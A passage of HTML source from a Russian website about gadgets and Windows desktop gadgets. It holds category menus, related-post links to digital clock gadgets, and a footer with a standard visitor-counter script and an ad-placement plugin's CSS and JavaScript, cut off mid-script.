        <div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-header">Гаджеты</div><div class="menu-gadzhetydevajsy-container"><ul id="menu-gadzhetydevajsy" class="menu"><li id="menu-item-5101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5101"><a href="https://getgadget.net/category/domashnie-kinoteatry">Домашние кинотеатры</a></li>
<li id="menu-item-5102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5102"><a href="https://getgadget.net/category/igrovye-konsoli-pristavki">Игровые консоли</a></li>
<li id="menu-item-5103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5103"><a href="https://getgadget.net/category/multimedijnye-pleery">Медиаплееры</a></li>
<li id="menu-item-5104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5104"><a href="https://getgadget.net/category/noutbuki-netbuki">Ноутбуки/нетбуки</a></li>
<li id="menu-item-5105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5105"><a href="https://getgadget.net/category/kompyutery-i-komplektuyushhie">ПК и комплектующие</a></li>
<li id="menu-item-5106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5106"><a href="https://getgadget.net/category/planshety">Планшеты</a></li>
<li id="menu-item-5107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5107"><a href="https://getgadget.net/category/televizory-monitory">Телевизоры/мониторы</a></li>
<li id="menu-item-5108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5108"><a href="https://getgadget.net/category/telefony">Телефоны/смартфоны</a></li>
<li id="menu-item-5109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5109"><a href="https://getgadget.net/category/foto-i-videokamery">Фото и видеокамеры</a></li>
<li id="menu-item-5110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5110"><a href="https://getgadget.net/category/elektronnye-knigi">Электронные книги</a></li>
<li id="menu-item-7642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7642"><a href="https://getgadget.net/category/gps-navigatory">GPS-навигаторы</a></li>
<li id="menu-item-7643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7643"><a href="https://getgadget.net/category/audiosistemy">Аудиосистемы</a></li>
<li id="menu-item-7645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7645"><a href="https://getgadget.net/category/printery-skanery">Принтеры/сканеры</a></li>
<li id="menu-item-7644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7644"><a href="https://getgadget.net/category/gadzhety-dlya-doma">Гаджеты для дома</a></li>
</ul></div></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-header">Технологии</div><div class="menu-texnologii-container"><ul id="menu-texnologii" class="menu"><li id="menu-item-5111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5111"><a href="https://getgadget.net/category/texnologii">Технологии</a></li>
<li id="menu-item-5112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5112"><a href="https://getgadget.net/category/texnologii-i-socium">Техносоциум</a></li>
<li id="menu-item-5113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5113"><a href="https://getgadget.net/category/igry">Игры</a></li>
<li id="menu-item-7637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7637"><a href="https://getgadget.net/category/soft">Софт</a></li>
<li id="menu-item-9097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9097"><a href="https://getgadget.net/category/blockchain">Криптовалюты/блокчейн</a></li>
</ul></div></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-header">Гаджеты для Windows</div><div class="menu-gadzhety-dlya-windows-7-container"><ul id="menu-gadzhety-dlya-windows-7" class="menu"><li id="menu-item-7639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7639"><a href="https://getgadget.net/kak-ustanovit-gadzhety-dlya-windows-7">Инструкция по установке</a></li>
<li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2626"><a href="https://getgadget.net/category/sistema">Компьютер и система</a>
<ul class="sub-menu">
	<li id="menu-item-2653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2653"><a href="https://getgadget.net/category/sistema">Все системные гаджеты</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://getgadget.net/category/sistema/indikatory">Индикаторы процессора и памяти</a></li>
	<li id="menu-item-3037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3037"><a href="https://getgadget.net/category/sistema/videokarta">Видеокарта</a></li>
	<li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2631"><a href="https://getgadget.net/category/sistema/zaryad">Заряд батареи</a></li>
	<li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2633"><a href="https://getgadget.net/category/sistema/korzina">Корзина</a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2636"><a href="https://getgadget.net/category/sistema/upravlenie">Управление системой</a></li>
	<li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2635"><a href="https://getgadget.net/category/sistema/sostoyanie">Состояние системы</a></li>
	<li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2630"><a href="https://getgadget.net/category/sistema/zhestkij">Жесткий диск</a></li>
	<li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2629"><a href="https://getgadget.net/category/sistema/paroli">Генераторы паролей</a></li>
	<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628"><a href="https://getgadget.net/category/sistema/bufer">Буфер обмена</a></li>
	<li id="menu-item-2627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2627"><a href="https://getgadget.net/category/sistema/cd">CD/DVD</a></li>
	<li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2634"><a href="https://getgadget.net/category/sistema/raznoe">Другие системные гаджеты</a></li>
</ul>
</li>
<li id="menu-item-2647" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2647"><a href="https://getgadget.net/category/chasy">Часы и время</a>
<ul class="sub-menu">
	<li id="menu-item-2654" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-2654"><a href="https://getgadget.net/category/chasy">Все гаджеты часов</a></li>
	<li id="menu-item-2652" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2652"><a href="https://getgadget.net/category/chasy/cifrovye">Цифровые часы</a></li>
	<li id="menu-item-2650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2650"><a href="https://getgadget.net/category/chasy/strelochnye">Стрелочные часы</a></li>
	<li id="menu-item-2651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2651"><a href="https://getgadget.net/category/chasy/tajmery">Таймеры</a></li>
	<li id="menu-item-2649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2649"><a href="https://getgadget.net/category/chasy/sekundomery">Секундомеры</a></li>
	<li id="menu-item-2648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2648"><a href="https://getgadget.net/category/chasy/budilniki">Будильники</a></li>
	<li id="menu-item-3038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3038"><a href="https://getgadget.net/category/chasy/originalnye">Оригинальные часы</a></li>
</ul>
</li>
<li id="menu-item-2622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2622"><a href="https://getgadget.net/category/setevye">Сетевые гаджеты</a>
<ul class="sub-menu">
	<li id="menu-item-2655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2655"><a href="https://getgadget.net/category/setevye">Все сетевые гаджеты</a></li>
	<li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://getgadget.net/category/setevye/set">Активность сети и учет трафика</a></li>
	<li id="menu-item-2623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2623"><a href="https://getgadget.net/category/setevye/vajfaj">Wi-fi соединение</a></li>
	<li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://getgadget.net/category/setevye/ajpi">Информация IP</a></li>
</ul>
</li>
<li id="menu-item-2656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2656"><a href="https://getgadget.net/category/multimedia">Радио и мультимедиа</a>
<ul class="sub-menu">
	<li id="menu-item-2661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2661"><a href="https://getgadget.net/category/multimedia">Все мультимедийные гаджеты</a></li>
	<li id="menu-item-2658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2658"><a href="https://getgadget.net/category/multimedia/pleery">Медиа-плееры</a></li>
	<li id="menu-item-2657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2657"><a href="https://getgadget.net/category/multimedia/spektr">Анализаторы спектра</a></li>
	<li id="menu-item-2659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2659"><a href="https://getgadget.net/category/multimedia/radio">Онлайн-радио и ТВ</a></li>
	<li id="menu-item-2660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2660"><a href="https://getgadget.net/category/multimedia/gromkost">Регуляторы громкости</a></li>
</ul>
</li>
<li id="menu-item-2620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2620"><a href="https://getgadget.net/category/kalendari">Календари</a></li>
<li id="menu-item-2640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2640"><a href="https://getgadget.net/category/informery">Информеры</a></li>
<li id="menu-item-2645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2645"><a href="https://getgadget.net/category/perevodchiki">Переводчики и словари</a></li>
<li id="menu-item-2646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2646"><a href="https://getgadget.net/category/poisk">Поисковые гаджеты</a></li>
<li id="menu-item-2637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2637"><a href="https://getgadget.net/category/pogodnye">Погода</a></li>
<li id="menu-item-2641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2641"><a href="https://getgadget.net/category/konvertery">Конвертеры</a></li>
<li id="menu-item-2642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2642"><a href="https://getgadget.net/category/valyuta">Курсы валют</a></li>
<li id="menu-item-2644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2644"><a href="https://getgadget.net/category/obuchenie">Обучение</a></li>
<li id="menu-item-2621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2621"><a href="https://getgadget.net/category/game">Игры и развлечения</a></li>
<li id="menu-item-2643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2643"><a href="https://getgadget.net/category/nabory">Наборы гаджетов</a></li>
<li id="menu-item-2639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2639"><a href="https://getgadget.net/category/kalkulyatory">Калькуляторы</a></li>
<li id="menu-item-7638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7638"><a href="https://getgadget.net/category/internet-i-pochta">Интернет и почта</a></li>
<li id="menu-item-2638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2638"><a href="https://getgadget.net/category/other">Разное</a></li>
</ul></div></div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/chasy/cifrovye/space-clock-green.html"><img width="230" height="130" src="https://getgadget.net/wp-content/uploads/2015/07/min14.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Space-Clock-Green" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2015/07/min14.jpg 230w, https://getgadget.net/wp-content/uploads/2015/07/min14-200x113.jpg 200w, https://getgadget.net/wp-content/uploads/2015/07/min14-136x77.jpg 136w" sizes="auto, (max-width: 230px) 100vw, 230px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/chasy/cifrovye/space-clock-green.html">Space Clock Green</a></div><div class="post-card__description">Нравятся космическая тематика гаджетов? Любите зеленый цвет?</div><div class="post-card__meta"><span class="post-card__comments">1</span><span class="post-card__views">2.3к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/chasy/cifrovye/prestos-clock.html"><img width="230" height="130" src="https://getgadget.net/wp-content/uploads/2015/07/min9.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Prestos-Clock" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2015/07/min9.jpg 230w, https://getgadget.net/wp-content/uploads/2015/07/min9-200x113.jpg 200w, https://getgadget.net/wp-content/uploads/2015/07/min9-136x77.jpg 136w" sizes="auto, (max-width: 230px) 100vw, 230px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/chasy/cifrovye/prestos-clock.html">Prestos Clock</a></div><div class="post-card__description">Оригинальные часы Prestos для Windows. Оригинальный</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">5.6к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/chasy/cifrovye/ac-clock.html"><img width="230" height="130" src="https://getgadget.net/wp-content/uploads/2015/07/min6.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2015/07/min6.jpg 230w, https://getgadget.net/wp-content/uploads/2015/07/min6-200x113.jpg 200w, https://getgadget.net/wp-content/uploads/2015/07/min6-136x77.jpg 136w" sizes="auto, (max-width: 230px) 100vw, 230px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/chasy/cifrovye/ac-clock.html">AC Clock</a></div><div class="post-card__description">Цифровые часы в интересном исполнении. Гаджет показывает</div><div class="post-card__meta"><span class="post-card__comments">1</span><span class="post-card__views">1.6к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/chasy/cifrovye/bigclock.html"><img width="230" height="130" src="https://getgadget.net/wp-content/uploads/2015/06/min53.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="BigClock" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2015/06/min53.jpg 230w, https://getgadget.net/wp-content/uploads/2015/06/min53-200x113.jpg 200w, https://getgadget.net/wp-content/uploads/2015/06/min53-136x77.jpg 136w" sizes="auto, (max-width: 230px) 100vw, 230px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/chasy/cifrovye/bigclock.html">BigClock</a></div><div class="post-card__description">Хотите отличные настенные часы в классическом стиле?</div><div class="post-card__meta"><span class="post-card__comments">1</span><span class="post-card__views">2.5к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/chasy/cifrovye/digital-clock-by-stalker.html"><img width="230" height="130" src="https://getgadget.net/wp-content/uploads/2015/06/min45.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Digital-Clock-By-Stalker" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2015/06/min45.jpg 230w, https://getgadget.net/wp-content/uploads/2015/06/min45-200x113.jpg 200w, https://getgadget.net/wp-content/uploads/2015/06/min45-136x77.jpg 136w" sizes="auto, (max-width: 230px) 100vw, 230px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/chasy/cifrovye/digital-clock-by-stalker.html">Digital Clock By Stalker</a></div><div class="post-card__description">С этим многофункциональным гаджетом вы сможете отслеживать</div><div class="post-card__meta"><span class="post-card__comments">1</span><span class="post-card__views">5.6к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/chasy/cifrovye/cv-clock-bg.html"><img width="230" height="130" src="https://getgadget.net/wp-content/uploads/2015/06/min39.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="CV-Clock-BG" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2015/06/min39.jpg 230w, https://getgadget.net/wp-content/uploads/2015/06/min39-200x113.jpg 200w, https://getgadget.net/wp-content/uploads/2015/06/min39-136x77.jpg 136w" sizes="auto, (max-width: 230px) 100vw, 230px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/chasy/cifrovye/cv-clock-bg.html">CV Clock BG</a></div><div class="post-card__description">Часы BG помогут вам следить за временем, пока вы работаете</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.6к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/chasy/cifrovye/digi-watch.html"><img width="230" height="130" src="https://getgadget.net/wp-content/uploads/2015/06/min36.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Digi-Watch" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2015/06/min36.jpg 230w, https://getgadget.net/wp-content/uploads/2015/06/min36-200x113.jpg 200w, https://getgadget.net/wp-content/uploads/2015/06/min36-136x77.jpg 136w" sizes="auto, (max-width: 230px) 100vw, 230px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/chasy/cifrovye/digi-watch.html">Digi-Watch</a></div><div class="post-card__description">Гаджет разработан на основе настоящих цифровых часов.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.2к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://getgadget.net/chasy/cifrovye/fire-watch.html"><img width="230" height="130" src="https://getgadget.net/wp-content/uploads/2015/06/min32.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Fire Watch" decoding="async" loading="lazy" srcset="https://getgadget.net/wp-content/uploads/2015/06/min32.jpg 230w, https://getgadget.net/wp-content/uploads/2015/06/min32-200x113.jpg 200w, https://getgadget.net/wp-content/uploads/2015/06/min32-136x77.jpg 136w" sizes="auto, (max-width: 230px) 100vw, 230px" /></a></div><div class="post-card__title"><a href="https://getgadget.net/chasy/cifrovye/fire-watch.html">Fire Watch</a></div><div class="post-card__description">Огненные часы на ваш рабочий стол, хорошо сочетаются</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.4к.</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 Getgadget
	                <!--noindex-->
            <div class="footer-partner">
			    Работает на теме <span data-href="https://wpshop.ru/themes/reboot?partner=272&utm_source=site_partner&utm_medium=272&utm_campaign=getgadget.net" class="pseudo-link js-link" data-target="_blank">Reboot</span>             </div>
            <!--/noindex-->
	        </div>

    <div class="footer-counters"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt64EE" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt64EE").src=
"https://counter.yadro.ru/hit?t26.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/getgadget.net\/wp-admin\/admin-ajax.php","nonce":"729f7a5a40"};
/* ]]> */
</script>
<script type="text/javascript" src="https://getgadget.net/wp-content/themes/reboot/assets/js/scripts.min.js" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://getgadget.net/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 